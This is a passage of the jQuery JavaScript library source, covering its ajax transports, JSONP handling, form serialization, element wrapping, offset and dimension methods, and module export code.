				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));